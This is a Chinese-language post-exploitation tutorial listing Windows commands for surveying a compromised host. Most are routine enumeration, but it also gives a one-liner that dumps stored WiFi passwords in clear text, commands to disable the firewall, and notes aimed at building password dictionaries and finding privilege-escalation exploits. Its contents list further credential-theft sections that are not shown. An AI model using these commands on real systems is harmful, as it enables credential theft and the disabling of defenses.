- 0x00: 前言
- 0x01:查询用户的信息:
- (1)查看当前用户及权限:
- (2)查看当前主机名:
- (3) 了解本机的配置信息:
- (4)查看主机账号:
- (5)获取本地管理员信息:
- (6)列出或断开本地计算机与所连接的客户端之间的会话:
- (7)查看在线用户:
- (8)查看当前保存的登陆凭证:
- 0x02:获取主机的网络配置信息
- (1)查看IP信息:
- (2)查看内网有价值的arp通信记录:
- (3) 查看路由表:
- (4)DNS服务器:
- (5)查看网络连接状态:
- (6)获取本机连接过的WiFi密码:
- 0x03:获取主机的系统信息:
- (1)查询操作系统和版本信息
- (2) 查看系统信息以及补丁情况:
- (3)查看操作系统体系架构:
- (4) 使用wmic 命令查看安装的软件和版本、路径:
- (5)查询本机服务信息:
- (6)host文件:
- (7)查询进程列表:

- (8) 查看启动程序信息:

- (9)查看计划任务:
- (10)查看主机的开机时间:
- (11) 查看主机的共享信息:
- (12)查看本地运行环境:

- (13)查询防火墙相关配置:

- (14)查看代理配置情况:
- (15)查询并开启远程桌面连接服务:
- 0x04:获取主机的一些重要数据信息:
- (1)最近打开文件:
- (2)回收站:
- (3)浏览器凭证窃取
- (4)获取本地登陆过的QQ账号
- (5)获取Xshell/xftp密码
- (6)获取teamviewer密码
- (7)获取SVN密码
- (8)获取邮箱密码
- (9)获取向日葵的重要信息
- (10)获取到百度网盘的用户名
- (11)Windows本地hashdump方法:
0x00: 前言
本机信息包含:操作系统、权限、内网IP地址段、杀毒软件、端口、服务、补丁更新频率、网络连接、共享会话等。 如果是域内主机,操作系统、应用软件、补丁、服务、杀毒软件一般都是批量安装的。
0x01:查询用户的信息:

(1)查看当前用户及权限:
whoami #查看当前用户及权限
(2)查看当前主机名:
hostname # 查看当前主机名

(3) 了解本机的配置信息:
net config Workstation #了解本机的配置信息


(4)查看主机账号:
net user # 查看主机账号,为定制字典准备
(5)获取本地管理员信息:
net localgroup administrators #获取本地管理员信息

(6)列出或断开本地计算机与所连接的客户端之间的会话:
net session #列出或断开本地计算机与所连接的客户端之间的会话


(7)查看在线用户:
quser # 查看在线用户,注意管理员是否在线

query user || qwinsta # 查看当前在线的用户

(8)查看当前保存的登陆凭证:
cmdkey /l # 查看当前保存的登陆凭证,也能看到通的ip
0x02:获取主机的网络配置信息

(1)查看IP信息:
ipconfig /all # 查看IP信息,可以用来判断是否有域,或者是否存在双网卡
(2)查看内网有价值的arp通信记录:
arp -a# 查看内网有价值的arp通信记录

(3) 查看路由表:
route print # 查看路由表

(4)DNS服务器:
nslookup #DNS服务器

ipconfig /displaydns #DNS缓存


(5)查看网络连接状态:
netstat -nao # 查看网络连接状态,判断IP段,出网限制端口

(6)获取本机连接过的WiFi密码:
获取本机连接过的WiFi密码:for /f "skip=9 tokens=1,2 delims=:" %i in ('netsh wlan show profiles') do @echo %j | findstr -i -v echo | netsh wlan show profiles %j key=clear命令解释:skip = 9 忽略文件的前9行tokens=1,2 delims=: # 以冒号进行分割,读取每一行的第一列和 第二列%i 代表读取的第一列, %j 代表读取的第二列我们去取netsh wlan show profiles 获取到的wifi名称, 然后在使用 findstr -i -v echo 读取出来使用管道符传给 netsh wlan show profiles %j key=clear
0x03:获取主机的系统信息:
(1)查询操作系统和版本信息
systeminfo | findstr /B /C:"OS 名称" /C:"OS 版本" (中文系统)systeminfo | findstr /B /C:"OS Name" /C:"OS Version" (英文系统)wmic OS get Caption,CSDVersion,OSArchitecture,Version 使用 wmic 命令查询/B 在一行的开始配对模式。/C:string 使用指定字符串作为文字搜索字符串。


(2) 查看系统信息以及补丁情况:
systeminfo# 查看系统信息以及补丁情况,是否有域wmic qfe get Caption,Description,HotFixID,InstalledOn # 查看安装的补丁 提权辅助网页根据补丁查找exp http://bugs.hacking8.com/tiquan/

(3)查看操作系统体系架构:


(4) 使用wmic 命令查看安装的软件和版本、路径:
wmic product get name,version,InstallLocationpowershell "GET-WmiObject -class Win32_product | Select-Object -Property name,version"


(5)查询本机服务信息:
wmic service list brief

(6)host文件:
type c:\Windows\system32\drivers\etc\hosts #查看本机的host文件

(7)查询进程列表:
tasklistwmic process list brief

(8) 查看启动程序信息:
wmic startup get command,captionREG QUERY HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\RunREG QUERY HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
(9)查看计划任务:
schtasks /query
(10)查看主机的开机时间:
net statistics workstation

(11) 查看主机的共享信息:
net sharewmic share get name,path,status


(12)查看本地运行环境:
set 查看本地部署了什么环境

(13)查询防火墙相关配置:
1、查看防火墙配置:
netsh advfirewall show allprofiles
netsh firewall show config

2、关闭防火墙:
netsh firewall set opmode mode disable # windows server 2003 及之前的版本netsh advfirewall set allprofiles state off # windows server 2003之后的版本
3、修改防火墙配置:
